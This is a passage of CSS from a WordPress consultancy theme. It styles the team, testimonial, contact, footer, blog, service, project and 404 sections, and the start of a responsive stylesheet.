   END WORK AND SKILL
-----------------------------*/



/*****************************
  START TEAM AREA
-----------------------------*/

.single_team_member {
	display: block;
	margin-top: 30px;
	padding-bottom: 30px;
	background-color: #fff;
}

.social_links ul{
	margin:0;
	margin-top: 15px;
	padding:0;
	list-style: none;
	text-align: center;
}

.social_links ul li {
    display: inline-block;
    width: 25px;
}

.social_links ul li a {
    font-size: 20px;
}

.name_designation{
	text-align: center;
	margin-top: 25px;
}

.name_designation .name {
	font-size: 16px;
	font-weight: 600;
	margin: 0;
}

.team_slider_wrapper {
    position: relative;
    margin-top: 10px;
}

.carousel_navs,
.owl-nav {
    position: absolute;
    top: 50%;
    left: 0;
    width: 100%;
    z-index: 99;
}

.carousel_navs span, 
.owl-nav [class*=owl-] {
    width: 40px;
    height: 40px;
    line-height: 40px;
    display: inline-block;
    color: #77be2d;
    background: #f5f5f5;
    text-align: center;
    cursor: pointer;
    font-size: 25px;
    top: 0;
    margin-top: -20px;
    position: absolute;
}

.carousel_navs span:hover, 
.owl-nav [class*=owl-]:hover {
	color: #fff;
	background: #77be2d;
	border-color: #77be2d;
}

.carousel_navs	.prev, .owl-prev {
	left: 0;
}
.carousel_navs	.next, .owl-next {
	right: 0;
}

/*****************************
   END TEAM AREA
-----------------------------*/


/*****************************
   START TESTIMONIAL AREA
*****************************/
.testimonial_wrapper {
 	margin-top: 20px;
}

.single-testimonial {
    position: relative;
    padding: 20px;
    margin: 15px;
    background: #f5f5f5;
}

.test-meta {
    margin-bottom: 30px;
    overflow: hidden;
}

.test-meta img {
    max-width: 80px;
    float: left;
    margin-right: 15px;
    border-radius: 100px;
}

.single-testimonial i.fa {
    float: left;
    margin-right: 15px;
    font-size: 20px;
    color: #77be2d;
}

.single-testimonial p {
    color: inherit;
}

.single-testimonial h4 {
    margin-top: 10px;
    margin-bottom: 0px;
    font-weight: 600;
}

.single-testimonial .desg {
    color: inherit;
    font-size: 14px;
    line-height: 16px;
}

/*****************************
   END TESTIMONIAL AREA
-----------------------------*/

/*****************************
   START CONTACT AREA
-----------------------------*/
.contact{
	background: #fcfcfc;
}
.contact_wrapper{
	margin-top: 35px;
	overflow: hidden;
}
form .input_half_width::-moz-placeholder{
	color: #ccc;
}
form .input_half_width::-webkit-input-placeholder{
	color: #ccc;
}
form .input_half_width::-ms-input-placeholder{
	color: #ccc;
}
form .input_half_width:focus{
	border-color: #77be2d;
}
form .wpcf7-form-control-wrap{
	width: calc(50% - 7.5px);
	display: inline-block;
	margin-bottom: 20px;
}
form .wpcf7-form-control-wrap.message{
	width: 100%;
	display: block;
}
form .wpcf7-form-control-wrap.yourname{
	margin-right: 12px;
}
form .input_half_width{
	background: #fff;
	border: 1px solid #eeeeee;
	font-size: 14px;
	line-height: 48px;
	
	padding: 0 20px;
	border-radius: 3px;
	font-weight: 400;
	width:100%;
}
.form_wrapper .message{
	width: 100%;
	height: 133px;
	line-height: 28px;
	padding: 20px;
}
.form_wrapper .message_btn{
	border-color: transparent;
	padding: 0 49px;
	float: left;
	background: #77be2d;
	margin-top: 20px;
}
.form_wrapper .message_btn:hover{
	background: #fff;
	border-color: #77be2d;
	color: #77be2d;
}
.contact_title h4 {
  margin-bottom: 14px;
  margin-top: 0;
}
ul.contact_address{
	margin:0;
	padding:0;
	list-style: none;
}
.contact_address li{
	color: #8e8e8e;
	font-size: 14px;
	line-height: 36px;
	margin-bottom: 5px;
}
.contact_address li span{
	font-size: 20px;
	color: #77be2d;
	vertical-align: middle;
	margin-right: 9px;
}
.contact_address_wrapper .social_icons{
	float: left;
	margin-top: 25px;
}

span.wpcf7-form-control-wrap {
    width: 100% !important;
}

span.wpcf7-form-control-wrap input {
    width: 100% !important;
    padding: 10px;
}

.wpcf7-form-control-wrap textarea {
    max-height: 150px;
}

.address-box i.fa {
    font-size: 20px;
    line-height: 30px;
    width: 50px;
    text-align: center;
    margin-left: -15px;
}

#google_map{
	height: 500px;
}
/*****************************
   END CONTACT AREA
-----------------------------*/


/*****************************
   START PARTNERS AREA
******************************/
.partner_carousel {
    margin-top: 30px;
}

.testimonials.section_padding .partners {
	margin-top:112px;
	float:left;
	width:100%;
}
.single_partner{
	display: inline-block;
}
.single_partner > img {
	-webkit-filter: grayscale(1);
	-o-filter: grayscale(1);
	filter: grayscale(1);
	cursor: pointer;
}
.single_partner:hover > img{
	-webkit-filter: grayscale(0);
	-o-filter: grayscale(0);
	filter: grayscale(0);
}
/*****************************
   END PARTNERS AREA
-----------------------------*/

/*****************************
   START FOOTER AREA
-----------------------------*/
.footer{
	background-color: #333333;
	position: relative;
}
.footer_about_us p{
	color: #eee;
	padding-top: 29px;
	padding-bottom: 20px;
}
#secondary aside.widget p{
	color: #0f1923;
}
#secondary .widget_wysija input.wysija-email, 
#secondary .widget_wysija input.wysija-input{
	color: #0f1923;
	border: 1px solid #dddddd;
}
.post-password-form label {
	float: left;
}
.post-password-form input[type='password']{
border: 1px solid #dddddd;
border-radius: 0;
line-height: 45px;
padding: 0 35px 0 20px;
width: 100%;	
}
.post-password-form input[type="submit"] {
	border: 1px solid #dddddd;
	border-left: 0;
	border-radius: 0;
	line-height: 45px;
	padding: 0;
	width: 70px;
	margin-top: 28px;
	background: transparent;
	color: #8e8e8e;
}
.post-password-form input[type="submit"]:hover {
	color: #77be2d;
}
.mail_subscription p{
	font-weight: 700;
	color: #fff;
}
.widget_wysija input.wysija-email, .widget_wysija input.wysija-input{
	line-height: 50px;
	width: 100%;
	border-radius: 2px;
	border: none;
	padding: 0 20px;
	position: relative;
}
form.widget_wysija{
	position: relative;
}
form.widget_wysija button.wysija-submit.wysija-submit-field {
  background: #77be2d none repeat scroll 0 0;
  border: medium none;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  bottom: 0;
  box-shadow: none;
  display: inline-block;
  font-size: 14px;
  height: 50px;
  line-height: 0;
  margin: 0;
  padding: 0 20px;
  position: absolute;
  right: 0;
}
form.widget_wysija button.wysija-submit.wysija-submit-field i {
  font-size: 24px;
  line-height: 36px;
  color: #fff;
}
.footer_widgets {
  margin-bottom: 15px;
  float: left;
}
.footer_widgets .widget_title{
	padding-bottom: 43px;
}
.footer_widgets .widget_title h4,
.footer_logo a.logo-footer{
	color: #fff;
	line-height: 24px;
	display: inline-block;
	position: relative;
	font-weight: 700;
	font-size: 18px;
	margin:0;
}
.footer_logo a.logo-footer {
	line-height: 24px;
}
.footer_widgets .widget_title h4::after{
	content: "";
	position: absolute;
	left: 0;
	width: 75px;
	bottom: -20px;
	height: 2px;
	width: 50px;
	background: #eee;
}
.footer_widgets.recent_post li {
  margin-bottom: 10px;
}
.footer_widgets > ul,.footer_widgets > div > ul {
  margin:0;
  padding:0;
}
.footer_widgets li {
  float: left;
  list-style: outside none none;
  width: 100%;
}
.footer_widgets li li {
  margin-bottom: 0;
}
.footer_widgets li li a {
  margin-bottom: 0;
}
.footer_widgets ul li a {
	color: #f1f1f1;
	font-size: 15px;
	line-height: 32px;
	display: inline-block;
	text-decoration:none;
}
.footer_widgets .navbar-default .navbar-nav > li > a:hover,  
.footer_widgets .menu-item-has-children ul.sub-menu li.current-menu-item a, 
.footer_widgets .mainmenu .navbar-nav > li.current-menu-item > a,
.footer_widgets ul li a:hover{
	color: #77be2d;
}
.footer_widgets.recent_post ul li a {
	margin:0;
}
.footer_widgets ul li span {
  color: #cccccc;
  display: block;
  font-size: 12px;
  text-transform: capitalize;
  line-height: 18px;
}
.footer_widgets ul li .pull-left {
	margin-right:10px;
}
.footer_widgets.sevices{
	overflow: hidden;
}
.footer_links{
	float: left;
}
.footer_links ul,.footer_links.social ul,.insta_post ul,.footer_social ul {
	margin:0;
	padding:0;
	list-style: none;
}
.footer_links ul li a{
	line-height: 32px;
	color: #f1f1f1;
	display:inline-block;
	text-transform: capitalize;
	font-weight: 400;
}
.footer_links ul li a:hover{
	color: #77be2d;
}
.footer_links.social{
	width: 100%;
}
.footer_links.social ul li a p {
 	display: inline-block;
 	color: #eee;
 	font-size: 12px;
 	font-weight: 400;
}
.insta_post ul li {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 2px;
	position: relative;
}
.insta_post ul li a{
	position: relative;
	display: block;
}
.insta_post ul li a:before{
	position: absolute;
	content: "";
	height: 100%;
	width: 100%;
	background: rgba(28,185,200,0.9);
	opacity: 0;
}
.insta_post ul li a:hover:before{
	opacity: 1;
}
.insta_post ul li a span{
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%,-50%);
	transform: translate(-50%,-50%);
	color: #f1f1f1;
	opacity: 0;
}
.insta_post ul li a:hover span{
	opacity: 1;
}

.footer_wrapper {
    padding: 100px 0 50px 0;
}

.footer_widgets a {
    color: #fff;
}

.footer_widgets a:hover {
    color: #77be2d;
}

.tiny_footer{
	padding: 20px 0;
	background: #333;
}
.tiny_footer p{
	color: #eee;
	margin: 0;
}
.tiny_footer p a{
	color: #eee;
}
.footer_text a:hover{
	color: #77be2d;
}
.footer_social{
	float: right;
}
.footer_social ul li{
	display: inline-block;
	margin-right: 10px;
}
.footer_social ul li a{
	color: #eee;
	font-size: 14px;
	line-height: 24px;
}
.footer_social ul li a:hover{
	color: #77be2d;
}
footer caption {
  color: #FFF;
  padding-top: 0;
}
footer table {
  margin: 0;
}
footer {
  color:#FFF;
}


/*****************************
   END FOOTER AREA
-----------------------------*/



/*********************************
*		   	  ABOUT US CSS 	         *
**********************************/
.about_2{
	padding-bottom: 106px;
}



/* Home Blog
------------------------------------------------------- */
.consal_blog_single {
	display: block;
	margin-top: 30px;
	margin-bottom: 5px;
}

.consal_blog_single .ft_img {
    margin-bottom: 20px;
}

.consal_blog_single a {
	color: #77be2d;
}

.consal_blog_single a:hover {
	color: #777
}




/*********************************
*		   	 BLOG PAGE CSS 	         *
**********************************/
/*SINGLE BLOG POST*/
.default-page,
.blog_posts {
    padding-top: 100px;
    padding-bottom: 70px;
}
.single_blog_post {
	margin-bottom: 30px;
}
.single_blog_post.no_margin{
	margin: 0;
}

/*.blog_image*/
.blog_image{
	position: relative;
}

/* sticky post */
article.post.sticky {
  background: #f5f5f5 none repeat scroll 0 0;
  border: 5px solid #dddddd;
  margin-bottom: 30px;
  padding: 15px;
}
.sticky .single_blog_post {
  margin: 0;
}
/* Blog Content */
.single_blog_post .blog_tag {
    width: 100%;
    height: 30px;
    background: #77be2d;
    display: table;
    position: absolute;
    bottom: 0;
    left: 0;
    border-bottom-right-radius: 4px;
    display: table;
}
.blog_tag > p {
  color: #fff;
  margin: 0;
  text-align: center;
  vertical-align: middle;
}

.blog_title h3 {
  line-height: 24px;
  margin-bottom: 5px;
  margin-top: 5px;
}

.blog_text > p {
  margin-bottom: 10px;
}

.blog_title a {
  color: #333;
}

.blog_title a:hover {
	color: #77be2d;
}
.blog_text .read_more {
  background: #77be2d none repeat scroll 0 0;
  color: #ffffff;
  display: table;
  font-weight: 500;
  line-height: 24px;
  margin-top: 15px;
}

.blog_text .read_more:hover{
	color: #333;
}



/*********************************
*		   	SERVICES PAGE CSS        *
**********************************/
.service_two
.single_service {}

.choose_callback_title > h1{
	font-size: 30px;
	font-weight: 500;
	line-height: 28px;
	color: #0f1923;
}
.choose_us_text > p{
	color: #8e8e8e;
	line-height: 28px;
}
.choose_us_text{
	padding-top: 38px;
	padding-bottom: 25px;
}
.service_content {
    padding: 0 15px 15px;
}
.service_content p {
	margin:0;
}

/* why choose us and callback */
.choose_callback{
	background: #fcfcfc;
}



/* RIGHT SIDE CALLBACK */
.callback_form .consal_textfield{
	width: 100%;
	line-height: 24px;
	border: 0;
	background: #f3f3f3;
	padding: 12px 20px;
	border-radius: 2px;
	margin-bottom: 30px;
	border: 1px solid transparent;
}
.callback_form textarea.consal_textfield {
	height: 150px;
}
.callback_form .wpcf7-form-control-wrap{
	width: 100%;
	margin:0;
}
.consal_textfield:focus{
	border-color: #77be2d;
}
.callback_btn{
	padding: 0 30px;
}


/*********************************
*		   SINGLE BLOG PAGE CSS      *
**********************************/
/* single blog header */
.single_blog_bla{
	padding-top: 120px;
	padding-bottom: 115px;
}
.single_blog_header {
  overflow: hidden;
}
.post_date {
  height: 55px;
  width: 51px;
  background: #77be2d;
	text-align: center;
	display: table;
	padding: 0 8px;
	float: left;
	border-bottom-right-radius: 2px;
	margin-right: 20px;
}
.blog_title_meta h3 {
  margin: 0 0 15px;
}
.post_date p{
	color: #fff;
	font-weight: 500;
	line-height: 20px;
	display: table-cell;
	vertical-align: middle;
}
.single_blog_img{
	margin-bottom: 20px;
}

/* blog post meta */
.blog_title > h4 {
  line-height: 28px;
  margin:0;
}
.meta-data {
  margin-bottom: 10px;
}
.single_blog_header .meta-data {
  margin-bottom: 0;
}
.meta-data p, .meta-data a,.meta-data span,
.meta-data p, .meta-data p a,.meta-data p span,
.blog_title_meta p, .blog_title_meta .meta-data p a, .blog_title_meta .meta-data p span {
  color: #000000;
  font-weight: 500;
  margin-bottom: 0;
  margin-right: 10px;
  text-transform: capitalize;
}
.consal_blog_single .meta-data p a:hover,
.blog_title_meta .meta-data p a:hover {
	color: #77be2d;
}
.single_blog_content .para_2 {
  margin-top: 20px;
}
.con_blog_content > h3 {
  margin: 0 0 15px;
}
blockquote {
    margin: 30px;
    padding: 0;
    padding-left: 15px;
}
blockquote p {
	background: #f5f5f5;
	padding: 20px;
}


/* TAG SHARE CSS */
.tag_share {
  border-top: 1px solid #eeeeee;
  float: left;
  margin-top: 25px;
  overflow: hidden;
  padding: 15px 0;
  width: 100%;
}
.tag_share .tags{
    float: left;
}
.tag_share .share{
    float: right;
}
.tag_share .tags ul li,
.tag_share .share ul li{
    display: inline-block;
}
.tag_share .tags ul li:first-child {
  margin-right: 5px;
}
.tag_share .tags ul li:first-child i {
  color: #77be2d;
  display: inline-block;
  font-size: 18px;
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  vertical-align: -1px;
}
.tag_share .tags ul li a,
.tag_share .share ul li a{
    color: #999;
    -webkit-transition: 0.3s;
    transition: 0.3s;
}
.tag_share .tags ul li a{
	text-transform: capitalize;
}
.tag_share .tags ul li a:hover, 
.tag_share .share ul li a:hover {
  color: #77be2d;
  text-decoration: none;
}
.tag_share .share ul li a{
    font-size: 16px;
    padding: 0 5px;
}
.tag_share .tags ul li a:after{
    content: ",";
}
.tag_share .tags ul li:last-child a:after{
	display: none;
}
.tag_share .social_icons li a{
	color: #999;
	border-color: #ddd;
}

/* COMMENT AREA CSS */
.comments-area {
	float: left;
	width: 100%;
	margin-top: 50px;
}
.comments{
	margin-top: 20px;
}
.comment_title > h4 {
  color: #0f1923;
  font-weight: 400;
}
.comment_title > h4 .n_of_comment{
  color: #0f1923;
  font-weight: 400;
}
.comments .media {
  border: 1px solid #f5f5f5;
  padding: 35px 20px 25px;
	margin-bottom: 40px;
}

/* comment image css */
.comments .media img {
  border-radius: 50%;
}
.comments .media-left, .media > .pull-left {
  padding-right: 28px;
}

/* comments content css */
.media_top{
	overflow: hidden;
}
.media_top > span {
  color: #8e8e8e;
  font-size: 12px;
  font-style: italic;
  font-weight: 400;
  line-height: 28px;
}
.comments .media-heading {
	color: #0f1923;
	font-weight: 500;
	margin: 0;
	font-size: 14px;
}
.comment-reply-link {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid rgba(0, 0, 0, 0);
  border-radius: 2px;
  color: #ffffff;
  display: block;
  float: right;
  font-size: 14px;
  font-weight: 500;
  line-height: 25px;
  text-align: center;
  width: 80px;
}
.comment-reply-link:hover,.comment-reply-link:focus{
	background: #fff;
	border: 1px solid #77be2d;
	color: #77be2d;
}
.comment-reply-link.visible-xs-m{
	display: none;
}
.comments .heading_left span {
	color: #8e8e8e;
	font-weight: 400;
	font-style: italic;
	font-size: 12px;
	margin-right: 10px;
}
.comments .media-body p {
  margin-top: 18px;
}
.reply_comments {
  margin-left: 118px;
}

/* comments content css */
.comments .media-list {
  margin: 0;
  padding: 0;
  list-style: none;
}
.media-list ul.children{
	list-style: none;
}
.comment_box{
	margin-top: 10px;
}
.comment-respond .comment-reply-title{
	margin-bottom: 20px;
}
#reply-title a#cancel-comment-reply-link {
  background: #77be2d;
  color: #ffffff;
  margin-left: 20px;
  padding: 5px 10px;
  border-radius: 3px;
}
.comment-respond label{
	font-size: 14px;
	color: #8e8e8e;
	font-weight: 400;
	cursor: pointer;
	margin-bottom: 12px;
}

.comment-respond input,
.comment-respond textarea {
  border: 1px solid #DDDDDD;
  border-radius: 2px;
  line-height: 50px;
  width: 100%;
	padding: 0 20px;
}
.comment-respond textarea{
	margin-bottom: 30px;
	padding:20px;
}
.comment-respond textarea{
	line-height: 22px;;
}
.comment-respond input:focus,
.comment-respond textarea:focus{
	border-color: #77be2d;
}
.form-submit input{
	padding: 0 38px;
	margin-top: 38px;
}
.btn_colored.cmnt_btn:hover{
	border: 1px solid #77be2d;
}
.comments-area .comment-respond .comment-form #submit, input[type="submit"], botton {
  background: #77be2d none repeat scroll 0 0;
  border: 1px solid #fff;
  border-radius: 0px;
  color: #fff;
  display: inline-block;
  font-size: 18px;
  font-weight: 500;
  line-height: 46px;
  padding: 0;
  text-align: center;
  width: 185px;
}
.comments-area .comment-respond .comment-form #submit:hover {
  background: #fff none repeat scroll 0 0;
  border-color: #77be2d;
  color: #77be2d;
}
.logged-in-as {
  margin: 0 0 10px;
}
.logged-in-as a {
  color: #8e8e8e;
}
/* BLOG RIGHT SIDEBAR */
.blog_search{
	position: relative;
}
.blog_search input,
.search_bar form input[type="search"]{
	line-height: 45px;
	width: 100%;
	padding: 0 35px 0 20px;
	border: 1px solid #dddddd;
	border-radius: 2px;
}
.blog_search input:focus,
.search_bar form input[type="search"]:focus{
	color: #77be2d;
	border-color: #77be2d;
}
.blog_search .blog_search_btn,
.search_bar .blog_search_btn {
  background: rgba(0, 0, 0, 0) none repeat scroll 0 0;
  border: 0 none;
  border-radius: 0;
  color: #8e8e8e;
  line-height: 46px;
  padding: 0;
  position: absolute;
  right: 10px;
  top: 0;
}
.search_bar .blog_search_btn {
 width:46px;
}
.blog_search .blog_search_btn:hover{
	color: #77be2d;
}
.not-found .search_bar {
  width: 300px;
}
.search_bar > p {
  margin-top: 25px;
}
.single_blog_bla .recent_tags,
.recent_tags > ul{
	margin-top: 30px;
}
.tags > ul {
  list-style: outside none none;
  margin: 0;
  padding: 0;
}
#secondary .widget .widget_title h4, .widget .widget_heading, .recent_tags .recent_tg_title {
  border-bottom: 1px solid #f5f5f5;
  margin-top: 0;
  padding-bottom: 14px;
}


aside.widget ul li a {
  color: #777;
  display: inline-block;
  line-height: 28px;
  text-decoration: none;
}
.widget .catagory_list a span{
	margin-right: 5px;
	color: #ddd;
}

aside.widget ul li a:before {
    content: "\f1db";
    font-family: "FontAwesome";
    margin-right: 8px;
    font-size: 13px;
}

aside.widget ul li a:hover,
.widget .catagory_list a:hover,
.widget .catagory_list a:hover span{
	color: #77be2d;
}
.widget .catagory_list {
  margin-top: 20px;
}
.recent_post li .recent_blog_img {
  margin-left: 0;
  margin-right: 10px;
  vertical-align: top;
}
.recent_post li .single_recent_post {
  margin: 0;
  width: 64%;
}
.recent_post li .single_recent_post.noImage {
  width: 100%;
}
.recent_blog_img a{
	position: relative;
	display: block;
	-webkit-transition: all 8s ease 0s;
	transition: all 8s ease 0s;
}

.recent_blog_img a:hover:after,
.recent_blog_img a:hover .recent_post_link{
	opacity: 1;
}
#secondary .recent_post .recent_blog_img a .recent_post_link{
	color: #ffffff;
}
.recent_blog_img a .recent_post_link{
	position: absolute;
	left: 50%;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	-webkit-transition-delay: 0.2s;
	transition-delay: 0.2s;
	opacity: 0;
	z-index: 3;
}
.recent_blog_img a .recent_post_link:hover{
	color: #77be2d;
}

#secondary aside .footer_widgets ul li a {
  color: #0f1923;
  font-size: 14px;
  font-weight: 400;
  line-height: 18px;
  margin: 0;
  display: block;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
#secondary aside .footer_widgets ul li a:before {
  display:none;
}
.recent_posts {
  margin-top: 25px;
}
.recent_tags li {
  display: inline-block;
}
#secondary aside .footer_widgets ul li span {
  color: #8e8e8e;
  display: inline-block;
  font-weight: 400;
  line-height: 24px;
}
.recent_posts li + li {
  margin-top: 20px;
}
.widget_tag_cloud a {
	color: #777;
    border: 1px solid;
    padding: 0 5px;
    font-size: 14px !important;
    margin: 5px 3px;
    display: inline-block;
    transition: all 0.4s ease 0s!important;
    -webkit-transition: all 0.4s ease 0s!important;
}

.footer_widgets.widget_tag_cloud a {
	color: #fff;
}

.footer_widgets.widget_tag_cloud a:hover {
	color: #77be2d;
}
.recent_tags .tag_btn:hover{
	color: #77be2d;
	border-color: #77be2d;
}
#secondary aside .footer_widgets ul li a:hover{
	color: #77be2d;
}
.widget_recent_comments .comment-author-link {
	color: #333;
	font-weight: 600;
}
.widget_recent_comments a:before {
	display: none;
}


/*********************************
*		      PROJECTS PAGE          *
**********************************/
.portfolio_page .portfolio_filter{
	margin: 0;
}

/*********************************
*		   SINGLE PROJECT PAGE       *
**********************************/
/*SINGLE PROJECT POST*/
.rel-project-section {
	padding-top: 0;
}
.project_about h3 {
  color: #0f1923;
  font-size: 24px;
  font-weight: 500;
  line-height: 28px;
}
.project_text p + p{
	padding-top: 7px;
}
ul.detail_list{
	margin:0;
	margin-top: 30px;
	padding:0;
	list-style: none;
}
.detail_list li{
	font-weight: 400;
	color: #8e8e8e;
	line-height: 28px;
}
.detail_list span{
	font-weight: 400;
	color: #0f1923;
	margin-right: 5px;
	display: inline-block;
	width: 70px;
}
.detail_list span:after{
	content: " :";
}

.detail_list .project_share {
	float: none;
}
.detail_list .project_share ul {}
.detail_list .project_share ul li {}
.detail_list .project_share ul li a {
	background-color: #f5f5f5;
	width: 30px;

}
.detail_list .project_share ul li a:hover {
	color: #333;
}

/* RELATED PROJECT */
.related_project {
	margin-top: 30px;
}
.related_project .section_title{
	text-align: left;
}
.related_project .section_title .title::before{
	left: 0;
	-webkit-transform:translate(0);
	transform:translate(0);
}
.related_project .portfolio_image::before{
	z-index: 1;
}
.related_project .portfolio_item_top_layer::before,
.related_project .portfolio_item_top_layer::after{
	z-index: 2;
}
.related_project .portfolio_item_top_layer .content_wrapper{
	z-index: 3;
}


/*********************************
*		   SINGLE SERVICE PAGE       *
**********************************/
.single_service_img img{
	width: 100%;
}
.services_section {
    padding: 100px 0;
}
.service_sidebar .service_catagory {
	margin-bottom: 43px;
}
.nav-tabs > li.active > a, .nav-tabs > li.active > a:focus, .nav-tabs > li.active > a:hover{
	border: none;
}
.service_catagory > ul{
	border: none;
}
.service_catagory ul li{
	float: none;
}
.service_catagory ul li a{
	display: block;
	text-align: center;
	line-height: 56px;
	font-weight: 400;
	color: #0f1923;
	padding: 0;
	background: #f9f9f9;
	margin-bottom: 10px;
	border-radius: 2px;
	border: none;
}
.service_catagory ul li a:hover,
.service_catagory .nav-tabs > li.active > a,
.service_catagory .nav-tabs > li.active > a:focus,
.service_catagory .nav-tabs > li.active > a:hover{
	background: #77be2d;
	color: #fff;
	border: none;
}
.download_title{
	padding-bottom: 22px;
	border-bottom: 1px solid #f5f5f5;
}
.download_title > h4 {
  color: #0f1923;
  font-size: 18px;
  font-weight: 500;
}
.download_portion .rand_text{
	line-height: 28px;
	color: #8e8e8e;
	padding-top: 27px;
}
.single_service_btns a{
	display: block;
	margin-bottom: 10px;
	font-weight: 500
}
.single_service_btns a:hover{
	background: #77be2d;
	color: #fff;
	border-color: #77be2d;
}
.pdf_btn{
	border: 1px solid #f5f5f5;
	color: #0f1923;
}
.single_service_btns{
	margin-top: 30px;
}
.service_detail_wrapper .service_title{
	margin-top: 44px;
	margin-bottom: 15px;
	padding: 0;
}
.service_detail p{
	margin: 0 0 30px;
}
.focused_para {
  color: #8e8e8e;
  font-style: italic;
  font-weight: 500;
}


/*********************************
*		     TESTIMONIAL PAGE        *
**********************************/

.single_testimonial:hover {
 	box-shadow: 0 0 2px rgba(0, 0, 0, 0.05);
}

.testimonial_page .partners{
	border-top: 1px solid #f5f5f5;
}



/*********************************
*		       CONTACT PAGE          *
**********************************/
.contact{
	padding-bottom: 120px;
}

/*********************************
*		     ERROR PAGE 404          *
**********************************/
.page_not_found{
	text-align: center;
}
.page_not_found {
  padding-bottom: 120px;
  padding-top: 128px;
  text-align: center;
}
.huge_text {
  margin-bottom: 58px;
}
.huge_text > p {
  color: #77be2d;
  font-size: 168px;
  font-weight: 700;
  line-height: 123px;
  margin: 0;
}
.huge_text p span.zero {
  color: #000000;
  font-size: 120px;
  vertical-align: 19px;
}
.alas_message {
  color: #0f1923;
  font-size: 48px;
  font-weight: 500;
  line-height: 36px;
	margin-bottom: 29px;
}
.directory_text {
  color: #8e8e8e;
  font-style: italic;
  font-weight: 400;
	margin-bottom: 48px;
}
.page_not_found .consal_btn {
  color: #ffffff;
  padding: 0 30px;
}
.page_not_found .consal_btn:hover{
	border-color: #77be2d;
}
#main .blog-grid-area {
  padding: 0;
}
.site-content .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:after, 
.site-content .vc_tta-color-grey.vc_tta-style-classic .vc_active .vc_tta-panel-heading .vc_tta-controls-icon:before {
	border-color:#FFF;
}
/* Revulation Slider Custom Css */
.rev_slider .slotholder:after {
    width: 100%;
    height: 100%;
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    pointer-events: none;
 
    /* black overlay with 50% transparency */
    background: rgba(0, 0, 0, 0) -webkit-linear-gradient(left, rgba(0, 0, 0, 0.9) 33%, rgba(0, 0, 0, 0.44) 67%, rgba(76, 76, 76, 0) 100%) repeat scroll 0 0;
    background: rgba(0, 0, 0, 0) linear-gradient(to right, rgba(0, 0, 0, 0.9) 33%, rgba(0, 0, 0, 0.44) 67%, rgba(76, 76, 76, 0) 100%) repeat scroll 0 0;
}






/* Visual Composer Override 
---------------------------------------------------- */
h2.wpb_heading {
    font-size: 24px;
    margin-top: 0;
    margin-bottom: 30px;
    padding-bottom: 10px;
    border-bottom: 1px solid #d5d5d5;
}


/* vc tab */
.vc_tta-tab > a {
	border-radius: 0px !important;
    border-color: #77be2d !important;
    background-color: #77be2d !important;
    color: #fff !important;
}

.vc_tta-tab.vc_active > a {
    border-color: #f5f5f5 !important;
    background-color: #f5f5f5 !important;
    color: #333 !important;
}

.vc_tta-tabs {
    margin-top: 10px;
}


/* vc accordion */
.wpb-js-composer .vc_tta.vc_general .vc_tta-panel-title {
    font-size: 16px;
    font-weight: 600;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #77be2d !important;
}
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-title>a {
    color: #77be2d !important;
}

.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::after, 
.wpb-js-composer .vc_tta-color-white.vc_tta-style-modern .vc_active .vc_tta-panel-heading .vc_tta-controls-icon::before {
	border-color: inherit !important;
}


/* Progress bar */
.wpb_wrapper .vc_progress_bar .vc_single_bar {
    margin-top: 30px;
    border-radius: 0px;
    background: white;
    box-shadow: none;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0px;
    background-color: #77be2d;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_label {
    display: block;
    padding: 2px 10px;
    border-radius: 0px;
    color: #fff;
    font-size: 100%;
}

.wpb_wrapper .vc_progress_bar .vc_single_bar .vc_label .vc_label_units {
    float: right;
    color: #000;
}



/* About Testimonial Slider */
.about_slider .flexslider {
	border: none;
	box-shadow: none;
}

.about_slider .flexslider .slides img {
    width: auto;
    display: block;
}

.about_slider .flex-direction-nav {
	
}

.about_slider .flex-direction-nav a {
	top: 28%;
	background-color: #77be2d;
	color: #77be2d;
}


.about_slider .flex-direction-nav a:before {
    font-size: 20px;
    color: #fff;
    display: block;
    text-align: center;
    height: 40px;
    padding-top: 10px;
}

.about_slider .flex-control-paging {
    display: none !important;
}

.about_slider .flex-caption, 
.about_slider .nivo-caption {
	background: #fff !important;
	padding: 0px !important;
}

.about_slider .post-title {
  font-size: 18px;
  font-weight: 600;
  margin-bottom: 0;
  margin-top: 25px;
}



/* fun fact area css
------------------------------------------------------------------*/
.fun-fact {
    text-align: center;
    background: #77be2d;
    color: #fff;
    padding: 20px;
    position: relative;
}

.fun-fact.last {
    border: none;
}

.fun-fact i.fa {
    font-size: 30px;
    margin-top: 15px;
}

.fun-fact h3 {
    font-size: 30px;
    font-weight: 500;
}

.fun-fact h3,
.fun-fact p {
    position: relative;
    z-index: 2;
    color: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://metaut.com/wp-content/themes/consal/css/responsive.css?ver=6.8.3
body_size: 2332
content:
@media screen and (min-width: 1200px) {
  .sngle_project_image img {
    max-width: 95%;
  }
}

@media screen and (max-width: 991px){
  .footer_about_us{
    margin: 0;
  }
  .about_us_wrapper{
    padding-right: 30px;
  }
  .single_blog_post,.single_blog_post.no_margin{
    margin-bottom: 40px;
  }
  .pagination{
    margin: 0;
  }
}
/*
////////////// MEDIUM DEVICES //////////////
*/
@media (min-width: 992px) and (max-width: 1199px){
  .slider_navigatiors{
    top: -24px;
  }

  .single_blog_content blockquote{
    margin: 46px 129px 45px 80px;
  }
  .single_recent_post{
    width: 62%;
  }
}


/*////////////// TAB OR LARGE MOBILE PHONE //////////////*/
@media (min-width: 768px) and (max-width: 991px){

  /* MENU CSS */
  .mainmenu .navbar-nav li > a{
    font-size: 13px;
    padding:0 7px;
  }
